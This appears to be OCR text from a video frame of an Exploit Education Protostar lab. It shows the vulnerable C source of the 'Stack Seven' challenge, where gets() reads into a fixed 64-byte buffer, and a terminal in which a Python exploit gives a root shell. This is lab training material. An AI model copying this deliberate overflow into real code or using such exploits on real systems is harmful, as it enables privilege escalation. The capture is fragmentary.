 Stack Seven :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Stack Seven :: Andre
https://exploit.education
170%
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
char *getpath()
{
char buffer[64];
unsigned int ret;
printf("input path please: "); fflush(stdout);
gets(buffer);
ret = __builtin_return_address(0);
if((ret & 0xb0000000) == 0xb0000000) {
printf("bzzzt (%p)\n", ret);
_exit(1);
}
printf("got path %s\n", buffer);
return strdup(buffer);
}
int main(int argc, char **argv)
{
getpath();
hacking : rlwrap — Konsole
File Edit View Bookmarks Settings Help
user@protostar:~$ vim stack6.py
user@protostar:~$ python stack6.py
user@protostar:~$ (python stack6.py; cat) | /opt/protostar/bin/stack6
input path please: got path
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
exit
Segmentation fault
user@protostar:~$
14:34:44 (CET)
26/03/2021